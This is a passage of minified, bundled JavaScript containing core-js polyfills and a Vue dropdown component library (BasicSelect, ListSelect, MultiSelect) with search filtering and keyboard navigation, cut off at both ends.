t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)})):u.name!=c&&s((function(){return u.call(this)}))},"6c1c":function(t,e,n){n("c367");for(var r=n("e53d"),i=n("35e8"),o=n("481b"),c=n("5168")("toStringTag"),u="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),s=0;s<u.length;s++){var a=u[s],f=r[a],l=f&&f.prototype;l&&!l[c]&&i(l,c,a),o[a]=o.Array}},"71c1":function(t,e,n){var r=n("3a38"),i=n("25eb");t.exports=function(t){return function(e,n){var o,c,u=String(i(e)),s=r(n),a=u.length;return s<0||s>=a?t?"":void 0:(o=u.charCodeAt(s))<55296||o>56319||s+1===a||(c=u.charCodeAt(s+1))<56320||c>57343?t?u.charAt(s):o:t?u.slice(s,s+2):c-56320+(o-55296<<10)+65536}}},7514:function(t,e,n){"use strict";var r=n("5ca1"),i=n("0a49")(5),o="find",c=!0;o in[]&&Array(1)[o]((function(){c=!1})),r(r.P+r.F*c,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n("9c6c")(o)},"765d":function(t,e,n){n("6718")("observable")},7726:function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},"77f1":function(t,e,n){var r=n("4588"),i=Math.max,o=Math.min;t.exports=function(t,e){return(t=r(t))<0?i(t+e,0):o(t,e)}},"794b":function(t,e,n){t.exports=!n("8e60")&&!n("294c")((function(){return 7!=Object.defineProperty(n("1ec9")("div"),"a",{get:function(){return 7}}).a}))},"79aa":function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},"79e5":function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},"7a56":function(t,e,n){"use strict";var r=n("7726"),i=n("86cc"),o=n("9e1e"),c=n("2b4c")("species");t.exports=function(t){var e=r[t];o&&e&&!e[c]&&i.f(e,c,{configurable:!0,get:function(){return this}})}},"7e90":function(t,e,n){var r=n("d9f6"),i=n("e4ae"),o=n("c3a1");t.exports=n("8e60")?Object.defineProperties:function(t,e){i(t);for(var n,c=o(e),u=c.length,s=0;u>s;)r.f(t,n=c[s++],e[n]);return t}},"7f20":function(t,e,n){var r=n("86cc").f,i=n("69a8"),o=n("2b4c")("toStringTag");t.exports=function(t,e,n){t&&!i(t=n?t:t.prototype,o)&&r(t,o,{configurable:!0,value:e})}},"7f7f":function(t,e,n){var r=n("86cc").f,i=Function.prototype,o=/^\s*function ([^ (]*)/,c="name";c in i||n("9e1e")&&r(i,c,{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(t){return""}}})},8378:function(t,e){var n=t.exports={version:"2.6.9"};"number"==typeof __e&&(__e=n)},8436:function(t,e){t.exports=function(){}},"84f2":function(t,e){t.exports={}},"86cc":function(t,e,n){var r=n("cb7c"),i=n("c69a"),o=n("6a99"),c=Object.defineProperty;e.f=n("9e1e")?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},"8b97":function(t,e,n){var r=n("d3f4"),i=n("cb7c"),o=function(t,e){if(i(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{(r=n("9b43")(Function.call,n("11e9").f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return o(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:o}},"8e60":function(t,e,n){t.exports=!n("294c")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},"8f60":function(t,e,n){"use strict";var r=n("a159"),i=n("aebd"),o=n("45f2"),c={};n("35e8")(c,n("5168")("iterator"),(function(){return this})),t.exports=function(t,e,n){t.prototype=r(c,{next:i(1,n)}),o(t,e+" Iterator")}},9003:function(t,e,n){var r=n("6b4c");t.exports=Array.isArray||function(t){return"Array"==r(t)}},9093:function(t,e,n){var r=n("ce10"),i=n("e11e").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},9138:function(t,e,n){t.exports=n("35e8")},9910:function(t,e,n){},"9aa9":function(t,e){e.f=Object.getOwnPropertySymbols},"9b43":function(t,e,n){var r=n("d8e8");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},"9c6c":function(t,e,n){var r=n("2b4c")("unscopables"),i=Array.prototype;null==i[r]&&n("32e9")(i,r,{}),t.exports=function(t){i[r][t]=!0}},"9def":function(t,e,n){var r=n("4588"),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},"9e1e":function(t,e,n){t.exports=!n("79e5")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},a159:function(t,e,n){var r=n("e4ae"),i=n("7e90"),o=n("1691"),c=n("5559")("IE_PROTO"),u=function(){},s="prototype",a=function(){var t,e=n("1ec9")("iframe"),r=o.length;for(e.style.display="none",n("32fc").appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),a=t.F;r--;)delete a[s][o[r]];return a()};t.exports=Object.create||function(t,e){var n;return null!==t?(u[s]=r(t),n=new u,u[s]=null,n[c]=t):n=a(),void 0===e?n:i(n,e)}},a481:function(t,e,n){"use strict";var r=n("cb7c"),i=n("4bf8"),o=n("9def"),c=n("4588"),u=n("0390"),s=n("5f1b"),a=Math.max,f=Math.min,l=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,d=/\$([$&`']|\d\d?)/g;n("214f")("replace",2,(function(t,e,n,h){return[function(r,i){var o=t(this),c=null==r?void 0:r[e];return void 0!==c?c.call(r,o,i):n.call(String(o),r,i)},function(t,e){var i=h(n,t,this,e);if(i.done)return i.value;var l=r(t),p=String(this),d="function"==typeof e;d||(e=String(e));var y=l.global;if(y){var b=l.unicode;l.lastIndex=0}for(var m=[];;){var x=s(l,p);if(null===x)break;if(m.push(x),!y)break;""===String(x[0])&&(l.lastIndex=u(p,o(l.lastIndex),b))}for(var g,O="",S=0,w=0;w<m.length;w++){x=m[w];for(var k=String(x[0]),T=a(f(c(x.index),p.length),0),_=[],E=1;E<x.length;E++)_.push(void 0===(g=x[E])?g:String(g));var I=x.groups;if(d){var j=[k].concat(_,T,p);void 0!==I&&j.push(I);var A=String(e.apply(void 0,j))}else A=v(k,p,T,_,I,e);T>=S&&(O+=p.slice(S,T)+A,S=T+k.length)}return O+p.slice(S)}];function v(t,e,r,o,c,u){var s=r+t.length,a=o.length,f=d;return void 0!==c&&(c=i(c),f=p),n.call(u,f,(function(n,i){var u;switch(i.charAt(0)){case"$":return"$";case"&":return t;case"`":return e.slice(0,r);case"'":return e.slice(s);case"<":u=c[i.slice(1,-1)];break;default:var f=+i;if(0===f)return n;if(f>a){var p=l(f/10);return 0===p?n:p<=a?void 0===o[p-1]?i.charAt(1):o[p-1]+i.charAt(1):n}u=o[f-1]}return void 0===u?"":u}))}}))},aa77:function(t,e,n){var r=n("5ca1"),i=n("be13"),o=n("79e5"),c=n("fdef"),u="["+c+"]",s=RegExp("^"+u+u+"*"),a=RegExp(u+u+"*$"),f=function(t,e,n){var i={},u=o((function(){return!!c[t]()||"​"!="​"[t]()})),s=i[t]=u?e(l):c[t];n&&(i[n]=s),r(r.P+r.F*u,"String",i)},l=f.trim=function(t,e){return t=String(i(t)),1&e&&(t=t.replace(s,"")),2&e&&(t=t.replace(a,"")),t};t.exports=f},aae3:function(t,e,n){var r=n("d3f4"),i=n("2d95"),o=n("2b4c")("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[o])?!!e:"RegExp"==i(t))}},ac6a:function(t,e,n){for(var r=n("cadf"),i=n("0d58"),o=n("2aba"),c=n("7726"),u=n("32e9"),s=n("84f2"),a=n("2b4c"),f=a("iterator"),l=a("toStringTag"),p=s.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=i(d),v=0;v<h.length;v++){var y,b=h[v],m=d[b],x=c[b],g=x&&x.prototype;if(g&&(g[f]||u(g,f,p),g[l]||u(g,l,b),s[b]=p,m))for(y in r)g[y]||o(g,y,r[y],!0)}},aebd:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},b0c5:function(t,e,n){"use strict";var r=n("520a");n("5ca1")({target:"RegExp",proto:!0,forced:r!==/./.exec},{exec:r})},b447:function(t,e,n){var r=n("3a38"),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},b8e3:function(t,e){t.exports=!0},be13:function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},bf0b:function(t,e,n){var r=n("355d"),i=n("aebd"),o=n("36c3"),c=n("1bc3"),u=n("07e3"),s=n("794b"),a=Object.getOwnPropertyDescriptor;e.f=n("8e60")?a:function(t,e){if(t=o(t),e=c(e,!0),s)try{return a(t,e)}catch(t){}if(u(t,e))return i(!r.f.call(t,e),t[e])}},c207:function(t,e){},c366:function(t,e,n){var r=n("6821"),i=n("9def"),o=n("77f1");t.exports=function(t){return function(e,n,c){var u,s=r(e),a=i(s.length),f=o(c,a);if(t&&n!=n){for(;a>f;)if((u=s[f++])!=u)return!0}else for(;a>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}}},c367:function(t,e,n){"use strict";var r=n("8436"),i=n("50ed"),o=n("481b"),c=n("36c3");t.exports=n("30f1")(Array,"Array",(function(t,e){this._t=c(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):i(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},c3a1:function(t,e,n){var r=n("e6f3"),i=n("1691");t.exports=Object.keys||function(t){return r(t,i)}},c5f6:function(t,e,n){"use strict";var r=n("7726"),i=n("69a8"),o=n("2d95"),c=n("5dbc"),u=n("6a99"),s=n("79e5"),a=n("9093").f,f=n("11e9").f,l=n("86cc").f,p=n("aa77").trim,d="Number",h=r[d],v=h,y=h.prototype,b=o(n("2aeb")(y))==d,m="trim"in String.prototype,x=function(t){var e=u(t,!1);if("string"==typeof e&&e.length>2){var n,r,i,o=(e=m?e.trim():p(e,3)).charCodeAt(0);if(43===o||45===o){if(88===(n=e.charCodeAt(2))||120===n)return NaN}else if(48===o){switch(e.charCodeAt(1)){case 66:case 98:r=2,i=49;break;case 79:case 111:r=8,i=55;break;default:return+e}for(var c,s=e.slice(2),a=0,f=s.length;a<f;a++)if((c=s.charCodeAt(a))<48||c>i)return NaN;return parseInt(s,r)}}return+e};if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof h&&(b?s((function(){y.valueOf.call(n)})):o(n)!=d)?c(new v(x(e)),n,h):x(e)};for(var g,O=n("9e1e")?a(v):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),S=0;O.length>S;S++)i(v,g=O[S])&&!i(h,g)&&l(h,g,f(v,g));h.prototype=y,y.constructor=h,n("2aba")(r,d,h)}},c69a:function(t,e,n){t.exports=!n("9e1e")&&!n("79e5")((function(){return 7!=Object.defineProperty(n("230e")("div"),"a",{get:function(){return 7}}).a}))},ca5a:function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},cadf:function(t,e,n){"use strict";var r=n("9c6c"),i=n("d53b"),o=n("84f2"),c=n("6821");t.exports=n("01f9")(Array,"Array",(function(t,e){this._t=c(t),this._i=0,this._k=e}),(function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,i(1)):i(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])}),"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},cb7c:function(t,e,n){var r=n("d3f4");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},ccb9:function(t,e,n){e.f=n("5168")},cd1c:function(t,e,n){var r=n("e853");t.exports=function(t,e){return new(r(t))(e)}},ce10:function(t,e,n){var r=n("69a8"),i=n("6821"),o=n("c366")(!1),c=n("613b")("IE_PROTO");t.exports=function(t,e){var n,u=i(t),s=0,a=[];for(n in u)n!=c&&r(u,n)&&a.push(n);for(;e.length>s;)r(u,n=e[s++])&&(~o(a,n)||a.push(n));return a}},d3f4:function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},d53b:function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},d864:function(t,e,n){var r=n("79aa");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},d8d6:function(t,e,n){n("1654"),n("6c1c"),t.exports=n("ccb9").f("iterator")},d8e8:function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},d9f6:function(t,e,n){var r=n("e4ae"),i=n("794b"),o=n("1bc3"),c=Object.defineProperty;e.f=n("8e60")?Object.defineProperty:function(t,e,n){if(r(t),e=o(e,!0),r(n),i)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},dbdb:function(t,e,n){var r=n("584a"),i=n("e53d"),o="__core-js_shared__",c=i[o]||(i[o]={});(t.exports=function(t,e){return c[t]||(c[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n("b8e3")?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},e11e:function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},e4ae:function(t,e,n){var r=n("f772");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},e53d:function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},e6f3:function(t,e,n){var r=n("07e3"),i=n("36c3"),o=n("5b4e")(!1),c=n("5559")("IE_PROTO");t.exports=function(t,e){var n,u=i(t),s=0,a=[];for(n in u)n!=c&&r(u,n)&&a.push(n);for(;e.length>s;)r(u,n=e[s++])&&(~o(a,n)||a.push(n));return a}},e853:function(t,e,n){var r=n("d3f4"),i=n("1169"),o=n("2b4c")("species");t.exports=function(t){var e;return i(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!i(e.prototype)||(e=void 0),r(e)&&null===(e=e[o])&&(e=void 0)),void 0===e?Array:e}},ebfd:function(t,e,n){var r=n("62a0")("meta"),i=n("f772"),o=n("07e3"),c=n("d9f6").f,u=0,s=Object.isExtensible||function(){return!0},a=!n("294c")((function(){return s(Object.preventExtensions({}))})),f=function(t){c(t,r,{value:{i:"O"+ ++u,w:{}}})},l=t.exports={KEY:r,NEED:!1,fastKey:function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,r)){if(!s(t))return"F";if(!e)return"E";f(t)}return t[r].i},getWeak:function(t,e){if(!o(t,r)){if(!s(t))return!0;if(!e)return!1;f(t)}return t[r].w},onFreeze:function(t){return a&&l.NEED&&s(t)&&!o(t,r)&&f(t),t}}},f6fd:function(t,e){!function(t){var e="currentScript",n=t.getElementsByTagName("script");e in t||Object.defineProperty(t,e,{get:function(){try{throw new Error}catch(r){var t,e=(/.*at [^\(]*\((.*):.+:.+\)$/gi.exec(r.stack)||[!1])[1];for(t in n)if(n[t].src==e||"interactive"==n[t].readyState)return n[t];return null}}})}(document)},f772:function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},f921:function(t,e,n){n("014b"),n("c207"),n("69d3"),n("765d"),t.exports=n("584a").Symbol},fa5b:function(t,e,n){t.exports=n("5537")("native-function-to-string",Function.toString)},fab2:function(t,e,n){var r=n("7726").document;t.exports=r&&r.documentElement},fae3:function(t,e,n){"use strict";var r;(n.r(e),"undefined"!=typeof window)&&(n("f6fd"),(r=window.document.currentScript)&&(r=r.src.match(/(.+\/)[^/]+\.js(\?.*)?$/))&&(n.p=r[1]));n("9910"),n("20d6");var i=function(t){t.$refs.input.focus(),t.showMenu=!0,t.mousedownState=!1},o=function(t){t.mousedownState||(t.searchText="",t.closeOptions()),t.$emit("blur")},c=function(t){t.showMenu=!1},u=function(t){var e=t.pointer-1,n=t.$el.offsetHeight*e;e>=0&&(t.pointer=e),t.$refs.menu.scrollTop=n},s=function(t){var e=t.pointer+1,n=t.$el.offsetHeight*e;e<=t.filteredOptions.length-1&&(t.pointer=e);var r=t.$refs.menu.offsetHeight,i=Math.ceil((t.$refs.menu.scrollTop+t.$el.offsetHeight)/r),o=Math.ceil(n/r);i!==o&&(t.$refs.menu.scrollTop=(o-1)*t.$refs.menu.offsetHeight)},a=function(t){var e=t.filteredOptions[t.pointer];e&&t.selectItem(e)},f=function(t,e){t.pointer=e},l=function(t){t.pointer>=t.filteredOptions.length-1&&(t.pointer=t.filteredOptions.length?t.filteredOptions.length-1:0)},p=function(t){t.mousedownState=!0};n("4917"),n("a481"),n("3b2b");var d={props:{id:{default:null},name:{type:String,default:""},isError:{type:Boolean,default:!1},customAttr:{type:Function,default:function(){return""}},isDisabled:{type:Boolean,default:!1},placeholder:{type:String,default:""},filterPredicate:{type:Function,default:function(t,e){return t.match(new RegExp(e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"),"i"))}}}},h={watch:{filteredOptions:function(){this.pointerAdjust()},searchText:function(){this.$emit("searchchange",this.searchText)}}},v={props:{customAttr:{type:Function,default:function(){return""}},options:{type:Array}}};function y(t,e,n,r,i,o,c,u){var s,a="function"==typeof t?t.options:t;if(e&&(a.render=e,a.staticRenderFns=n,a._compiled=!0),r&&(a.functional=!0),o&&(a._scopeId="data-v-"+o),c?(s=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(c)},a._ssrRegister=s):i&&(s=u?function(){i.call(this,this.$root.$options.shadowRoot)}:i),s)if(a.functional){a._injectStyles=s;var f=a.render;a.render=function(t,e){return s.call(e),f(t,e)}}else{var l=a.beforeCreate;a.beforeCreate=l?[].concat(l,s):[s]}return{exports:t,options:a}}var b=y({name:"BasicSelect",mixins:[h,d,v],props:{selectedOption:{type:Object,default:function(){return{value:"",text:""}}}},data:function(){return{showMenu:!1,searchText:"",mousedownState:!1,pointer:-1}},watch:{selectedOption:function(t){t&&t.value?this.pointer=this.filteredOptions.findIndex((function(e){return e.value===t.value})):this.pointer=-1}},computed:{searchTextCustomAttr:function(){return this.selectedOption&&this.selectedOption.value?this.customAttr(this.selectedOption):""},inputText:function(){if(this.searchText)return"";var t=this.placeholder;return this.selectedOption.text&&(t=this.selectedOption.text),t},customAttrs:function(){var t=this;try{if(Array.isArray(this.options))return this.options.map((function(e){return t.customAttr(e)}))}catch(t){}return[]},textClass:function(){return!this.selectedOption.text&&this.placeholder?"default":""},menuClass:function(){return{visible:this.showMenu,hidden:!this.showMenu}},menuStyle:function(){return{display:this.showMenu?"block":"none"}},filteredOptions:function(){var t=this;return this.searchText?this.options.filter((function(e){try{return t.filterPredicate(e.text,t.searchText)}catch(t){return!0}})):this.options}},methods:{deleteTextOrItem:function(){!this.searchText&&this.selectedOption&&(this.selectItem({}),this.openOptions())},openOptions:function(){i(this)},blurInput:function(){o(this)},closeOptions:function(){c(this)},prevItem:function(){u(this)},nextItem:function(){s(this)},enterItem:function(){a(this)},pointerSet:function(t){f(this,t)},pointerAdjust:function(){l(this)},mousedownItem:function(){p(this)},selectItem:function(t){this.searchText="",this.closeOptions(),this.$emit("select",t),t.value===t.text&&(this.searchText=t.value)}}},(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"ui fluid search selection dropdown",class:{"active visible":t.showMenu,error:t.isError,disabled:t.isDisabled},on:{click:t.openOptions,focus:t.openOptions}},[n("i",{staticClass:"dropdown icon"}),n("input",{ref:"input",staticClass:"search",attrs:{autocomplete:"off",tabindex:t.isDisabled?-1:0,id:t.id,name:t.name},domProps:{value:t.searchText},on:{input:function(e){t.searchText=e.target.value},focus:function(e){return e.preventDefault(),t.openOptions(e)},keyup:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"esc",27,e.key,["Esc","Escape"])?null:t.closeOptions(e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.preventDefault(),t.enterItem(e))}],blur:t.blurInput,keydown:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"up",38,e.key,["Up","ArrowUp"])?null:t.prevItem(e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"down",40,e.key,["Down","ArrowDown"])?null:t.nextItem(e)},function(e){if(!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter"))return null;e.preventDefault()},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"delete",[8,46],e.key,["Backspace","Delete","Del"])?null:t.deleteTextOrItem(e)}]}}),n("div",{staticClass:"text",class:t.textClass,attrs:{"data-vss-custom-attr":t.searchTextCustomAttr}},[t._v(t._s(t.inputText)+"\n  ")]),n("div",{ref:"menu",staticClass:"menu",class:t.menuClass,style:t.menuStyle,attrs:{tabindex:"-1"},on:{mousedown:function(t){t.preventDefault()}}},t._l(t.filteredOptions,(function(e,r){return n("div",{key:r,staticClass:"item",class:{selected:e.selected||t.pointer===r},attrs:{"data-vss-custom-attr":t.customAttrs[r]?t.customAttrs[r]:""},on:{click:function(n){return n.stopPropagation(),t.selectItem(e)},mousedown:t.mousedownItem,mouseenter:function(e){return t.pointerSet(r)}}},[t._v("\n      "+t._s(e.text)+"\n    ")])})),0)])}),[],!1,null,null,null).exports,m=(n("7514"),n("ac6a"),n("cadf"),n("456d"),n("7f7f"),y({name:"ListSelect",mixins:[d],render:function(t){var e=this;return t(b,{props:{id:this.id,name:this.name,options:this.options,selectedOption:this.item,isError:this.isError,isDisabled:this.isDisabled,placeholder:this.placeholder,filterPredicate:this.filterPredicate},on:{select:this.onSelect,searchchange:function(t){return e.$emit("searchchange",t)}}})},props:{list:{type:Array},optionValue:{type:String},optionText:{type:String},customText:{type:Function},selectedItem:{type:Object}},computed:{options:function(){var t=this;return this.list.map((function(e,n){return{value:e[t.optionValue],text:t.buildText(e)}}))},item:function(){return this.selectedItem?{value:this.selectedItem[this.optionValue],text:this.buildText(this.selectedItem)}:{value:"",text:""}}},methods:{buildText:function(t){return void 0!==t[this.optionValue]?this.customText?this.customText(t):t[this.optionText]:""},onSelect:function(t){var e=this;if(0===Object.keys(t).length&&t.constructor===Object)this.$emit("select",t);else{var n=this.list.find((function(n,r){return n[e.optionValue]===t.value}));this.$emit("select",n)}}},components:{BasicSelect:b}},undefined,undefined,!1,null,null,null).exports),x=(n("6b54"),y({name:"MultiSelect",mixins:[h,d,v],props:{selectedOptions:{type:Array},cleanSearch:{type:Boolean,default:!0},hideSelectedOptions:{type:Boolean,default:!1}},data:function(){return{showMenu:!1,searchText:"",mousedownState:!1,pointer:-1}},watch:{selectedOptions:function(){this.pointer=-1}},computed:{inputText:function(){return this.searchText?"":this.placeholder},textClass:function(){return this.placeholder?"default":""},inputWidth:function(){return{width:8*(this.searchText.length+1)+20+"px"}},menuClass:function(){return{visible:this.showMenu,hidden:!this.showMenu}},menuStyle:function(){return{display:this.showMenu?"block":"none"}},nonSelectOptions:function(){var t=this;return this.options.filter((function(e){return-1===t.selectedOptions.findIndex((function(t){return t.value===e.value}))}))},filteredOptions:function(){var t=this;return this.searchText?this.nonSelectOptions.filter((function(e){try{return t.cleanSearch?t.filterPredicate(t.accentsTidy(e.text),t.searchText):t.filterPredicate(e.text,t.searchText)}catch(t){return!0}})):this.nonSelectOptions}},methods:{deleteTextOrLastItem:function(){!this.searchText&&this.selectedOptions.length>0&&this.deleteItem(this.selectedOptions[this.selectedOptions.length-1])},openOptions:function(){i(this)},blurInput:function(){o(this)},closeOptions:function(){c(this)},prevItem:function(){u(this),this.closeOptions(),this.openOptions()},nextItem:function(){s(this),this.closeOptions(),this.openOptions()},enterItem:function(){a(this)},pointerSet:function(t){f(this,t)},pointerAdjust:function(){l(this)},mousedownItem:function(){p(this)},selectItem:function(t){var e=this.selectedOptions.concat(t),n=e.filter((function(t,n){return e.indexOf(t)===n}));this.closeOptions(),this.searchText="",this.$emit("select",n,t,"insert")},deleteItem:function(t){var e=this.selectedOptions.filter((function(e){return e.value!==t.value}));this.$emit("select",e,t,"delete")},accentsTidy:function(t){var e=t.toString().toLowerCase();return e=(e=(e=(e=(e=(e=(e=(e=(e=(e=e.replace(new RegExp("[àáâãäå]","g"),"a")).replace(new RegExp("æ","g"),"ae")).replace(new RegExp("ç","g"),"c")).replace(new RegExp("[èéêë]","g"),"e")).replace(new RegExp("[ìíîï]","g"),"i")).replace(new RegExp("ñ","g"),"n")).replace(new RegExp("[òóôõö]","g"),"o")).replace(new RegExp("œ","g"),"oe")).replace(new RegExp("[ùúûü]","g"),"u")).replace(new RegExp("[ýÿ]","g"),"y")}}},(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"ui fluid search dropdown selection multiple",class:{"active visible":t.showMenu,error:t.isError,disabled:t.isDisabled},on:{click:t.openOptions,focus:t.openOptions}},[n("i",{staticClass:"dropdown icon"}),t.hideSelectedOptions?t._e():t._l(t.selectedOptions,(function(e,r){return n("a",{key:r,staticClass:"ui label transition visible",staticStyle:{display:"inline-block !important"},attrs:{"data-vss-custom-attr":t.customAttr(e)}},[t._v("\n      "+t._s(e.text)),n("i",{staticClass:"delete icon",on:{click:function(n){return t.deleteItem(e)}}})])})),n("input",{directives:[{name:"model",rawName:"v-model",value:t.searchText,expression:"searchText"}],ref:"input",staticClass:"search",style:t.inputWidth,attrs:{autocomplete:"off",tabindex:t.isDisabled?-1:0,id:t.id,name:t.name},domProps:{value:t.searchText},on:{focus:function(e){return e.preventDefault(),t.openOptions(e)},keyup:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"esc",27,e.key,["Esc","Escape"])?null:t.closeOptions(e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.preventDefault(),t.enterItem(e))}],blur:t.blurInput,keydown:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"up",38,e.key,["Up","ArrowUp"])?null:t.prevItem(e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"down",40,e.key,["Down","ArrowDown"])?null:t.nextItem(e)},function(e){if(!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter"))return null;e.preventDefault()},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"delete",[8,46],e.key,["Backspace","Delete","Del"])?null:t.deleteTextOrLastItem(e)}],input:function(e){e.target.composing||(t.searchText=e.target.value)}}}),n("div",{staticClass:"text",class:t.textClass},[t._v(t._s(t.inputText)+"\n  ")]),n("div",{ref:"menu",staticClass:"menu",class:t.menuClass,style:t.menuStyle,attrs:{tabindex:"-1"},on:{mousedown:function(t){t.preventDefault()}}},[t._l(t.filteredOptions,(function(e,r){return[n("div",{key:r,staticClass:"item",class:{selected:e.selected||t.pointer===r},attrs:{"data-vss-custom-attr":t.customAttr(e)},on:{click:function(n){return n.stopPropagation(),t.selectItem(e)},mousedown:t.mousedownItem,mouseenter:function(e){return t.pointerSet(r)}}},[t._v("\n        "+t._s(e.text)+"\n      ")])]}))],2)],2)}),[],!1,null,null,null).exports),g=y({name:"MultiListSelect",mixins:[d],render:function(t){var e=this;return t(x,{props:{id:this.id,name:this.name,options:this.options,selectedOptions:this.items,isError:this.isError,isDisabled:this.isDisabled,placeholder:this.placeholder,filterPredicate:this.filterPredicate},on:{select:this.onSelect,searchchange:function(t){return 